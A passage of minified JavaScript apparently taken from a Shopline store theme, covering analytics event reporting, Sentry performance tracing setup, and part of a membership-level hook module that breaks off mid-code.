p=n.useLegacyCode,l=n.traceType,d=n.version;if(0!==parseInt(l,10)&&(void 0!==p||"GAR"!==e)&&(0!==parseInt(p,10)||"GARemarketing"!==e)&&(1!==parseInt(p,10)||"GAR"!==e)&&(!n.scope&&!u||u===n.scope)){if(d){if("GA"===e&&"GA4"===d||"GA4"===e&&"UA"===d)return}else if("GA4"===e)return;var h="[object Object]"===Object.prototype.toString.call(c);-1!==["GARemarketing","GAR"].indexOf(e)&&h&&(c.send_to="".concat(n.id)),"GA"===e&&(d?c.send_to="UA":c.send_to="".concat(n.id)),"GA4"===e&&(c.send_to="GA4"),"GAAds"===e&&h&&(c.send_to="".concat(n.id,"/").concat(n.tag)),(r=window).gtag.apply(r,[i,a,c].concat(tB(f)))}})});break;case"FBPixel":o.forEach(function(t){var e,n=tU(t),r=n[0],o=n[1],i=n[2],a=n[3],s=n.slice(4);(e=window).fbq.apply(e,[r,o,void 0===i?{}:i,void 0===a?{}:a].concat(tB(s)))})}}}),t.FBPixel&&t.FBPixel[0]&&tL.report(t.FBPixel[0][1],t.FBPixel[0][2],t.FBPixel[0][3],t.FBPixel[0][4])}catch(t){window.__sl_console__.error("global:thirdPartReport err:",t)}});var t,e,n=!1;window.SL_EventBus.on("global:hdReport:exit",function(r){function o(t,e){!n&&(n=!0,"[object Object]"===Object.prototype.toString.call(t)&&window.HdSdk&&window.HdSdk.shopTracker.collect(t$({action_type:"999",page_dest_url:e},t)))}t&&(n=!1,window.removeEventListener("beforeunload",t),document.removeEventListener("click",e)),t=function(){o(r,"")},e=function(t){for(var e=tD(t),n=e.length;n--;){var i=e[n];if(i&&1===i.nodeType&&"a"===i.nodeName.toLowerCase()&&/^https?:\/\//.test(i.href)){o(r,i.href);break}}},window.addEventListener("beforeunload",t),document.addEventListener("click",e)}),window.SL_EventBus.on("global:hdReport:pageview",function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0];e.slice(1),"[object Object]"===Object.prototype.toString.call(r)&&window.HdSdk&&window.HdSdk.shopTracker.collect(r)});var r=tf._n.includes(window.Shopline&&window.Shopline.uri&&window.Shopline.uri.alias);window.SL_EventBus.emit("global:thirdPartReport",{FBPixel:[["track","PageView",{},{eventID:window.__PRELOAD_STATE__?window.__PRELOAD_STATE__.serverEventId:void 0}]],GAAds:r?[]:[["event","conversion",null]],GA:[["event","page_view",{page_title:document.title,page_location:window.location.href,page_path:window.location.pathname+window.location.search}]],GA4:[["event","page_view",{page_title:document.title,page_location:window.location.href,page_path:window.location.pathname+window.location.search}]]}),t8(),t2()}function t1(t,e,n){for(;t;)t3(t.dataset,e),t=t.parentNode;if(Object.keys(e).length){var r=e.collect;r&&Object.keys(r).length&&window.HdSdk&&window.HdSdk.shopTracker.collect(r),n&&n()}}function t3(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t&&Object.keys(t).forEach(function(n){["track","collect"].forEach(function(r){var o=t[n];if(0===n.indexOf(r)){e[r]=e[r]||{};var i=n.replace(r,"");if(i.startsWith("_"))return;i=i.replace(/[A-Z]/g,function(t,e){return"".concat(0===e?"":"_").concat(t.toLowerCase())}),e[r].hasOwnProperty(i)||(e[r][i]=o)}})})}function t9(t){[].forEach.call(document.querySelectorAll(t.selector),function(t){window.SL_Report&&window.SL_Report.HdObserver&&window.SL_Report.HdObserver.observe(t)})}function t8(t){(t=Object.assign({selector:".".concat(tZ,", .").concat(tQ)},t)).reset&&(window.SL_Report.HdObserverSet=new WeakSet),window.SL_Report&&window.SL_Report.HdObserver&&window.SL_Report.HdObserver.disconnect(),"complete"===document.readyState?t9(t):document.addEventListener("DOMContentLoaded",function(){t9(t)})}function t2(){window.SL_Report&&window.SL_Report.__clickCollectCallback||(window.SL_Report=window.SL_Report||{},window.SL_Report.__clickCollectCallback=function(t){t.target.classList&&(t.target.classList.contains(tJ)||t.target.classList.contains(tK))&&(t1(t.target,{}),window.SL_EventBus.emit("global:hdReport:click",t.target))});var t={capture:!0};document.removeEventListener("click",window.SL_Report.__clickCollectCallback,t),document.addEventListener("click",window.SL_Report.__clickCollectCallback,t)}window.SL_Report&&window.SL_Report.loaded||(window.SL_Report=window.SL_Report||{},t0()),window.SL_Report.HdObserverSet||(window.SL_Report.HdObserverSet=new WeakSet),window.SL_Report.HdObserver||(window.SL_Report.HdObserver=new IntersectionObserver(function(t){t.forEach(function(t){if(t.isIntersecting){var e=t.target?t.target.dataset.track_repeat||t.target.dataset.collect_repeat:void 0;t.target.classList&&(t.target.classList.contains(tZ)||t.target.classList.contains(tQ))&&("true"===e||"true"!==e&&!window.SL_Report.HdObserverSet.has(t.target))?t1(t.target,{},function(){"true"!==e&&window.SL_Report.HdObserverSet.add(t.target)}):window.SL_Report.HdObserverSet.has(t.target)||(window.SL_EventBus.emit("global:hdReport:expose",t.target),window.SL_Report.HdObserverSet.add(t.target))}})},{threshold:0}))},76615:(t,e,n)=>{"use strict";n.d(e,{f:()=>S});var r=n(53001),o=n.n(r),i=n(92954),a=n.n(i),s=n(76885),c=n.n(s),u=n(82325),f=n.n(u),p=n(11998),l=n.n(p),d=n(37387),h=n.n(d),v=n(3494),g=n(5843);function y(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function _(t,e,n){return e&&m(t.prototype,e),n&&m(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var b=function(){function t(e){y(this,t),this.bus=new v.cQ,this.rootState=e}return _(t,[{key:"get",value:function(t){return(0,g.Z)(t).reduce(function(t,e){if(t)return t[e]},this.rootState)}},{key:"set",value:function(t,e){if("function"==typeof e)throw TypeError("newValue must not be a function");var n,r=(0,g.Z)(t);r.reduce(function(t,o,i){if(i===r.length-1){var a=t;n=a[o],a[o]=e}return t[o]},this.rootState),this.bus.emit(t,e,n)}},{key:"on",value:function(){var t;return(t=this.bus).on.apply(t,arguments)}},{key:"off",value:function(){var t;return(t=this.bus).off.apply(t,arguments)}}]),t}(),w=window.__PRELOAD_STATE__||{};window.SL_State||(window.SL_State=new b(w));var S=window.SL_State}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,loaded:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};(()=>{"use strict";var t=n(17081)})(),(()=>{"use strict";var t=n(27781),e=n(2671),r=n(37992),o=n(45006),i=n(92954),a=n(5749),s=n(33969),c=n(16241),u=n(30962),f=n(91655),p=n(3042),l=n(75488),d=n(45875),h=n(37387),v=n(16698),g=n(60351),y=n(99938),m=n(58529),_=n(82325),b=n(3934),w=n(45283),S=n(80653),x=n(58313),E=n(83449),O=n(94218),T=n(30859),k=n(97139),C=n(66568),R=n(89354),j=n(52496),I=n(25472),L=n(33437),A=n.n(L),P=n(24343),D=n(93902),M=n(70799),F=n(25678),N=n(29101),$=n(35104),H=n(30165),U=RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function G(t){var e=t.match(U);if(e){var n=void 0;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}}var z=n(62825),B=(0,F.R)();function q(){B&&B.document?B.document.addEventListener("visibilitychange",function(){var t=(0,H.x1)();if(B.document.hidden&&t){var e="cancelled";N.h&&M.kg.log("[Tracing] Transaction: "+e+" -> since tab moved to the background, op: "+t.op),t.status||t.setStatus(e),t.setTag("visibilitychange","document.hidden"),t.setTag(z.d,z.x[2]),t.finish()}}):N.h&&M.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")}var W=n(31572),Y=n(25238),X=n(79932),V=function(t,e,n){var r;return function(o){e.value>=0&&(o||n)&&(e.delta=e.value-(r||0),(e.delta||void 0===r)&&(r=e.value,t(e)))}},J=function(){return"v2-"+Date.now()+"-"+(Math.floor(Math.random()*(9e12-1))+1e12)},Z=function(t,e){return{name:t,value:null!=e?e:-1,delta:0,entries:[],id:J()}},K=function(t,e){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver(function(t){return t.getEntries().map(e)});return n.observe({type:t,buffered:!0}),n}}catch(t){}},Q=function(t,e){var n=function(r){("pagehide"===r.type||"hidden"===(0,F.R)().document.visibilityState)&&(t(r),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},tt=function(t,e){var n,r=Z("CLS",0),o=0,i=[],a=function(t){if(t&&!t.hadRecentInput){var e=i[0],a=i[i.length-1];o&&0!==i.length&&t.startTime-a.startTime<1e3&&t.startTime-e.startTime<5e3?(o+=t.value,i.push(t)):(o=t.value,i=[t]),o>r.value&&(r.value=o,r.entries=i,n&&n())}},s=K("layout-shift",a);s&&(n=V(t,r,e),Q(function(){s.takeRecords().map(a),n(!0)}))},te=-1,tn=function(){return"hidden"===(0,F.R)().document.visibilityState?0:1/0},tr=function(){Q(function(t){te=t.timeStamp},!0)},to=function(){return te<0&&(te=tn(),tr()),{get firstHiddenTime(){return te}}},ti=function(t,e){var n,r=to(),o=Z("FID"),i=function(t){n&&t.startTime<r.firstHiddenTime&&(o.value=t.processingStart-t.startTime,o.entries.push(t),n(!0))},a=K("first-input",i);a&&(n=V(t,o,e),Q(function(){a.takeRecords().map(i),a.disconnect()},!0))},ta={},ts=function(t,e){var n,r=to(),o=Z("LCP"),i=function(t){var e=t.startTime;e<r.firstHiddenTime&&(o.value=e,o.entries.push(t)),n&&n()},a=K("largest-contentful-paint",i);if(a){n=V(t,o,e);var s=function(){ta[o.id]||(a.takeRecords().map(i),a.disconnect(),ta[o.id]=!0,n(!0))};["keydown","click"].forEach(function(t){addEventListener(t,s,{once:!0,capture:!0})}),Q(s,!0)}},tc=(0,F.R)(),tu=function(){function t(t){void 0===t&&(t=!1),this._reportAllChanges=t,this._measurements={},this._performanceCursor=0,!(0,W.KV)()&&tc&&tc.performance&&tc.document&&(tc.performance.mark&&tc.performance.mark("sentry-tracing-init"),this._trackCLS(),this._trackLCP(),this._trackFID())}return t.prototype.addPerformanceEntries=function(t){var e,n,r=this;if(tc&&tc.performance&&tc.performance.getEntries&&Y.Z1){N.h&&M.kg.log("[Tracing] Adding & adjusting spans using Performance API");var o=(0,H.XL)(Y.Z1);if(tc.performance.getEntries().slice(this._performanceCursor).forEach(function(i){var a=(0,H.XL)(i.startTime),s=(0,H.XL)(i.duration);if("navigation"!==t.op||!(o+a<t.startTimestamp))switch(i.entryType){case"navigation":tf(t,i,o),e=o+(0,H.XL)(i.responseStart),n=o+(0,H.XL)(i.requestStart);break;case"mark":case"paint":case"measure":var c=tp(t,i,a,s,o),u=to(),f=i.startTime<u.firstHiddenTime;"first-paint"===i.name&&f&&(N.h&&M.kg.log("[Measurements] Adding FP"),r._measurements.fp={value:i.startTime},r._measurements["mark.fp"]={value:c}),"first-contentful-paint"===i.name&&f&&(N.h&&M.kg.log("[Measurements] Adding FCP"),r._measurements.fcp={value:i.startTime},r._measurements["mark.fcp"]={value:c});break;case"resource":var p=i.name.replace(tc.location.origin,"");tl(t,i,p,a,s,o)}}),this._performanceCursor=Math.max(performance.getEntries().length-1,0),this._trackNavigator(t),"pageload"===t.op){var i=(0,H.XL)(Y.Z1);"number"==typeof e&&(N.h&&M.kg.log("[Measurements] Adding TTFB"),this._measurements.ttfb={value:(e-t.startTimestamp)*1e3},"number"==typeof n&&n<=e&&(this._measurements["ttfb.requestTime"]={value:(e-n)*1e3})),["fcp","fp","lcp"].forEach(function(e){if(r._measurements[e]&&!(i>=t.startTimestamp)){var n=r._measurements[e].value,o=Math.abs((i+(0,H.XL)(n)-t.startTimestamp)*1e3);N.h&&M.kg.log("[Measurements] Normalized "+e+" from "+n+" to "+o+" ("+(o-n)+")"),r._measurements[e].value=o}}),this._measurements["mark.fid"]&&this._measurements.fid&&tv(t,{description:"first input delay",endTimestamp:this._measurements["mark.fid"].value+(0,H.XL)(this._measurements.fid.value),op:"web.vitals",startTimestamp:this._measurements["mark.fid"].value}),"fcp"in this._measurements||delete this._measurements.cls,t.setMeasurements(this._measurements),ty(t,this._lcpEntry,this._clsEntry),t.setTag("sentry_reportAllChanges",this._reportAllChanges)}}},t.prototype._trackNavigator=function(t){var e=tc.navigator;if(e){var n=e.connection;n&&(n.effectiveType&&t.setTag("effectiveConnectionType",n.effectiveType),n.type&&t.setTag("connectionType",n.type),tg(n.rtt)&&(this._measurements["connection.rtt"]={value:n.rtt}),tg(n.downlink)&&(this._measurements["connection.downlink"]={value:n.downlink})),tg(e.deviceMemory)&&t.setTag("deviceMemory",String(e.deviceMemory)),tg(e.hardwareConcurrency)&&t.setTag("hardwareConcurrency",String(e.hardwareConcurrency))}},t.prototype._trackCLS=function(){var t=this;tt(function(e){var n=e.entries.pop();n&&(N.h&&M.kg.log("[Measurements] Adding CLS"),t._measurements.cls={value:e.value},t._clsEntry=n)})},t.prototype._trackLCP=function(){var t=this;ts(function(e){var n=e.entries.pop();if(n){var r=(0,H.XL)(Y.Z1),o=(0,H.XL)(n.startTime);N.h&&M.kg.log("[Measurements] Adding LCP"),t._measurements.lcp={value:e.value},t._measurements["mark.lcp"]={value:r+o},t._lcpEntry=n}},this._reportAllChanges)},t.prototype._trackFID=function(){var t=this;ti(function(e){var n=e.entries.pop();if(n){var r=(0,H.XL)(Y.Z1),o=(0,H.XL)(n.startTime);N.h&&M.kg.log("[Measurements] Adding FID"),t._measurements.fid={value:e.value},t._measurements["mark.fid"]={value:r+o}}})},t}();function tf(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(function(r){td(t,e,r,n)}),td(t,e,"secureConnection",n,"TLS/SSL","connectEnd"),td(t,e,"fetch",n,"cache","domainLookupStart"),td(t,e,"domainLookup",n,"DNS"),th(t,e,n)}function tp(t,e,n,r,o){var i=o+n;return tv(t,{description:e.name,endTimestamp:i+r,op:e.entryType,startTimestamp:i}),i}function tl(t,e,n,r,o,i){if("xmlhttprequest"!==e.initiatorType&&"fetch"!==e.initiatorType){var a={};"transferSize"in e&&(a["Transfer Size"]=e.transferSize),"encodedBodySize"in e&&(a["Encoded Body Size"]=e.encodedBodySize),"decodedBodySize"in e&&(a["Decoded Body Size"]=e.decodedBodySize);var s=i+r;tv(t,{description:n,endTimestamp:s+o,op:e.initiatorType?"resource."+e.initiatorType:"resource",startTimestamp:s,data:a})}}function td(t,e,n,r,o,i){var a=i?e[i]:e[n+"End"],s=e[n+"Start"];s&&a&&tv(t,{op:"browser",description:null!=o?o:n,startTimestamp:r+(0,H.XL)(s),endTimestamp:r+(0,H.XL)(a)})}function th(t,e,n){tv(t,{op:"browser",description:"request",startTimestamp:n+(0,H.XL)(e.requestStart),endTimestamp:n+(0,H.XL)(e.responseEnd)}),tv(t,{op:"browser",description:"response",startTimestamp:n+(0,H.XL)(e.responseStart),endTimestamp:n+(0,H.XL)(e.responseEnd)})}function tv(t,e){var n=e.startTimestamp,r=(0,D._T)(e,["startTimestamp"]);return n&&t.startTimestamp>n&&(t.startTimestamp=n),t.startChild((0,D.pi)({startTimestamp:n},r))}function tg(t){return"number"==typeof t&&isFinite(t)}function ty(t,e,n){e&&(N.h&&M.kg.log("[Measurements] Adding LCP Data"),e.element&&t.setTag("lcp.element",(0,X.R)(e.element)),e.id&&t.setTag("lcp.id",e.id),e.url&&t.setTag("lcp.url",e.url.trim().slice(0,200)),t.setTag("lcp.size",e.size)),n&&n.sources&&(N.h&&M.kg.log("[Measurements] Adding CLS Data"),n.sources.forEach(function(e,n){return t.setTag("cls.source."+(n+1),(0,X.R)(e.node))}))}var tm=n(96497),t_=n(40148),tb=n(6898),tw={traceFetch:!0,traceXHR:!0,tracingOrigins:["localhost",/^\//]};function tS(t){var e=(0,D.pi)((0,D.pi)({},tw),t),n=e.traceFetch,r=e.traceXHR,o=e.tracingOrigins,i=e.shouldCreateSpanForRequest,a={},s=function(t){return a[t]||(a[t]=o.some(function(e){return(0,tm.zC)(t,e)})&&!(0,tm.zC)(t,"sentry_key")),a[t]},c=s;"function"==typeof i&&(c=function(t){return s(t)&&i(t)});var u={};n&&(0,t_.o)("fetch",function(t){tx(t,c,u)}),r&&(0,t_.o)("xhr",function(t){tE(t,c,u)})}function tx(t,e,n){if((0,H.zu)()&&t.fetchData&&e(t.fetchData.url)){if(t.endTimestamp){var r=t.fetchData.__span;if(!r)return;var o=n[r];o&&(t.response?o.setHttpStatus(t.response.status):t.error&&o.setStatus("internal_error"),o.finish(),delete n[r]);return}var i=(0,H.x1)();if(i){var o=i.startChild({data:(0,D.pi)((0,D.pi)({},t.fetchData),{type:"fetch"}),description:t.fetchData.method+" "+t.fetchData.url,op:"http.client"});t.fetchData.__span=o.spanId,n[o.spanId]=o;var a=t.args[0]=t.args[0],s=t.args[1]=t.args[1]||{},c=s.headers;(0,tb.V9)(a,Request)&&(c=a.headers),c?"function"==typeof c.append?c.append("sentry-trace",o.toTraceparent()):c=Array.isArray(c)?(0,D.fl)(c,[["sentry-trace",o.toTraceparent()]]):(0,D.pi)((0,D.pi)({},c),{"sentry-trace":o.toTraceparent()}):c={"sentry-trace":o.toTraceparent()},s.headers=c}}}function tE(t,e,n){if((0,H.zu)()&&(!t.xhr||!t.xhr.__sentry_own_request__)&&t.xhr&&t.xhr.__sentry_xhr__&&e(t.xhr.__sentry_xhr__.url)){var r=t.xhr.__sentry_xhr__;if(t.endTimestamp){var o=t.xhr.__sentry_xhr_span_id__;if(!o)return;var i=n[o];i&&(i.setHttpStatus(r.status_code),i.finish(),delete n[o]);return}var a=(0,H.x1)();if(a){var i=a.startChild({data:(0,D.pi)((0,D.pi)({},r.data),{type:"xhr",method:r.method,url:r.url}),description:r.method+" "+r.url,op:"http.client"});if(t.xhr.__sentry_xhr_span_id__=i.spanId,n[t.xhr.__sentry_xhr_span_id__]=i,t.xhr.setRequestHeader)try{t.xhr.setRequestHeader("sentry-trace",i.toTraceparent())}catch(t){}}}}var tO=(0,F.R)();function tT(t,e,n){if(void 0===e&&(e=!0),void 0===n&&(n=!0),!tO||!tO.location){N.h&&M.kg.warn("Could not initialize routing instrumentation due to invalid location");return}var r,o=tO.location.href;e&&(r=t({name:tO.location.pathname,op:"pageload"})),n&&(0,t_.o)("history",function(e){var n=e.to,i=e.from;if(void 0===i&&o&&-1!==o.indexOf(n)){o=void 0;return}i!==n&&(o=void 0,r&&(N.h&&M.kg.log("[Tracing] Finishing current transaction with op: "+r.op),r.finish()),r=t({name:tO.location.pathname,op:"navigation"}))})}var tk=600,tC=(0,D.pi)({idleTimeout:$.nT,markBackgroundTransactions:!0,maxTransactionDuration:tk,routingInstrumentation:tT,startTransactionOnLocationChange:!0,startTransactionOnPageLoad:!0},tw),tR=function(){function t(e){this.name=t.id,this._configuredIdleTimeout=void 0;var n=tw.tracingOrigins;e&&(this._configuredIdleTimeout=e.idleTimeout,e.tracingOrigins&&Array.isArray(e.tracingOrigins)&&0!==e.tracingOrigins.length?n=e.tracingOrigins:N.h&&(this._emitOptionsWarning=!0)),this.options=(0,D.pi)((0,D.pi)((0,D.pi)({},tC),e),{tracingOrigins:n});var r=this.options._metricOptions;this._metrics=new tu(r&&r._reportAllChanges)}return t.prototype.setupOnce=function(t,e){var n=this;this._getCurrentHub=e,this._emitOptionsWarning&&(N.h&&M.kg.warn("[Tracing] You need to define `tracingOrigins` in the options. Set an array of urls or patterns to trace."),N.h&&M.kg.warn("[Tracing] We added a reasonable default for you: "+tw.tracingOrigins));var r=this.options,o=r.routingInstrumentation,i=r.startTransactionOnLocationChange,a=r.startTransactionOnPageLoad,s=r.markBackgroundTransactions,c=r.traceFetch,u=r.traceXHR,f=r.tracingOrigins,p=r.shouldCreateSpanForRequest;o(function(t){return n._createRouteTransaction(t)},a,i),s&&q(),tS({traceFetch:c,traceXHR:u,tracingOrigins:f,shouldCreateSpanForRequest:p})},t.prototype._createRouteTransaction=function(t){var e=this;if(!this._getCurrentHub){N.h&&M.kg.warn("[Tracing] Did not create "+t.op+" transaction because _getCurrentHub is invalid.");return}var n=this.options,r=n.beforeNavigate,o=n.idleTimeout,i=n.maxTransactionDuration,a="pageload"===t.op?tj():void 0,s=(0,D.pi)((0,D.pi)((0,D.pi)({},t),a),{trimEnd:!0}),c="function"==typeof r?r(s):s,u=void 0===c?(0,D.pi)((0,D.pi)({},s),{sampled:!1}):c;!1===u.sampled&&N.h&&M.kg.log("[Tracing] Will not send "+u.op+" transaction because of beforeNavigate."),N.h&&M.kg.log("[Tracing] Starting "+u.op+" transaction on scope");var f=this._getCurrentHub(),p=(0,F.R)().location,l=(0,P.lb)(f,u,o,!0,{location:p});return l.registerBeforeFinishCallback(function(t,n){e._metrics.addPerformanceEntries(t),tL((0,H.WB)(i),t,n)}),l.setTag("idleTimeout",this._configuredIdleTimeout),l},t.id="BrowserTracing",t}();function tj(){var t=tI("sentry-trace");if(t)return G(t)}function tI(t){var e=(0,F.R)().document.querySelector("meta[name="+t+"]");return e?e.getAttribute("content"):null}function tL(t,e,n){var r=n-e.startTimestamp;n&&(r>t||r<0)&&(e.setStatus("deadline_exceeded"),e.setTag("maxTransactionDurationExceeded","true"))}(0,P.ro)();var tA=n(81440);function tP(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){n(t);return}s.done?e(c):Promise.resolve(c).then(r,o)}function tD(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){tP(i,r,o,a,s,"next",t)}function s(t){tP(i,r,o,a,s,"throw",t)}a(void 0)})}}function tM(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function tF(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tM(Object(n),!0).forEach(function(e){tN(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tM(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function tN(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function t$(t){if(t&&t.stack){var e,n,r=t.stack.toString().split(/\r\n|\n/),o=/:(\d+):(?:\d+)[^\d]*$/;do if(e=o.exec(n=r.shift()),!n)break;while(!o.exec(n)||n.includes("at <anonymous>")||1==+(e&&e[1]))return+(e&&e[1]||"0")}}var tH={domainCode:"unknown"};function tU(t,e){t.contexts||(t.contexts={}),t.tags=tF(tF({},t.tags),e)}try{var tG=(0,tA.Z)(),tz=tG.APP_ENV,tB=tG.SENTRY_TRACES_SAMPLE_RATE,tq=Number(tB);Number.isNaN(tq)&&(tq=0);var tW={debug:!1,environment:tz,release:"product_theme_Impress_73d8f2b",dsn:(0,tA.Z)("STORE_THEME_SENTRY_DSN")||"",autoSessionTracking:!1,ignoreErrors:["ReportingObserver [deprecation]"],blacklistUrls:[/^localhost/,/extensions\//i,/^chrome:\/\//i,/^chrome-extensions:\/\//i,/^safari-extension:\/\//i,/^file:\/\//i],tracesSampleRate:tq,integrations:[new tR({tracingOrigins:["localhost",/^\/(?!\/).*$/]})],beforeSend:function(t,e){return tD(regeneratorRuntime.mark(function n(){var r,o,i,a,s;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(r=e.originalException,!("error"===t.level&&r instanceof Error&&window.__SL_Track__)){n.next=14;break}return i=(o=t&&t.exception&&t.exception.values&&t.exception.values[0]&&t.exception.values[0].stacktrace&&t.exception.values[0].stacktrace.frames||[])[o.length-1],r.lineno||(r.error||(r.error=r),a=t$(r)||i&&i.lineno,r.lineno=a),r.filename||(r.filename=A()(i,"filename","")),n.next=9,window.__SL_Track__.getDomainCode(r);case 9:if(n.t0=n.sent,n.t0){n.next=12;break}n.t0=tH;case 12:s=n.t0,tU(t,s);case 14:return n.abrupt("return",t);case 15:case"end":return n.stop()}},n)}))()},beforeBreadcrumb:function(t,e){var n=A()(e,"xhr.response",void 0);if("xhr"===t.category&&n)try{var r=(n.match(/(trace_id|traceId)":"(\S*?)"/)||["",""])[2];return tF(tF({},t),{},{data:tF(tF({},t.data),{},{trace_id:r})})}catch(t){}return t}};-1===tq&&delete tW.tracesSampleRate,j.S1(tW);var tY=A()(window,"Shopline.event",void 0);tY&&tY.on("Sentry::CaptureMessage",function(){I.uT.apply(R,arguments)})}catch(t){window.__sl_console__.error(t)}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/useLevel-chunk-4fc7870b.js
body_size: 1530
content:
import{p as x,F as y,aG as J,T}from"./index-bd8b0ecf.js";import{g as K,u as Q}from"./usePoint-chunk-df4419a8.js";import{y as S,x as O,P as Y,ay as X,ac as b,az as M,E as Z,N as w,W as D}from"./App-chunk-7a83ce20.js";const _=4,v="noLevelCode",H=2,L=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===w.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),on=o=>{const{sharedState:r}=S(),{tr:s}=O(),{manual:d=!0}=o||{},[p,g]=x(),{isLogin:c,memberLevel:n,levelList:a,paidLevelList:N,paidMemberLevels:f,paymentType:U,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},W=r==null?void 0:r.isPreview,R=U===H,{loading:F,runAsync:q}=Y(()=>I&&X({levelCode:I}),{manual:!!d,ready:c&&!!I&&!W,onSuccess:t=>{var e,l,E,h;(e=t==null?void 0:t.data)!=null&&e.levelRewardRecordList&&g((h=(l=t.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:h.call(l,((E=t.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=y(()=>{var t;return((t=a==null?void 0:a.filter)==null?void 0:t.call(a,e=>!e.status||e.status===J.Valid))||[]},[a]),i=y(()=>{var t;return!c||!(n!=null&&n.levelCode)||!p?u:(t=u==null?void 0:u.map)==null?void 0:t.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:p==null?void 0:p.map(L),privilegesResponses:e.privilegesResponses}:e)},[u,c,n,p]),B=T(t=>{var e;return b((e=i==null?void 0:i[t-1])==null?void 0:e.icon,t)},[i]),k=y(()=>{var t;return n!=null&&n.nextLevelCode?(t=u==null?void 0:u.find)==null?void 0:t.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),A=y(()=>c?R?!!(f!=null&&f.length):!!(n!=null&&n.levelCode):!1,[c,R,n,f]),z=y(()=>A?R?f==null?void 0:f[0]:n:null,[A,R,f,n]),$=y(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?s("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 0:n.levelExpiredTime}),[B,n,s]),j=T(t=>{var l,E,h,P,V;const e=(l=i==null?void 0:i.find)==null?void 0:l.call(i,C=>C.levelCode===t);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?s("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((h=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:h.call(E,C=>(C==null?void 0:C.sceneType)!==_))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,C=>(C==null?void 0:C.sceneType)===_))||[]}},[i,s]);return{isLogin:c,runAsync:q,loading:F,currentUserIsMember:A,currentMemberLevel:z,isPaidMember:R,levelConfigList:u||[],levelList:i,paidLevelList:N||[],paidMemberLevels:f||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:$,getLevelInfo:j}},sn=()=>{const{sharedState:o}=S(),{isLogin:r,memberLevel:s,paidMemberLevels:d,paymentType:p}=(o==null?void 0:o.homeData)||{},g=p===H,c=T(()=>r?g?!!(d!=null&&d.length):!!(s!=null&&s.levelCode):!1,[r,g,s,d]),n=T(()=>{var a;return c()?g?(a=d[0])==null?void 0:a.levelCode:s==null?void 0:s.levelCode:v},[c,g,s,d]);return{checkIsMember:c,getCurrentLevelCode:n}},tn=()=>{const[o,r]=x(null);return 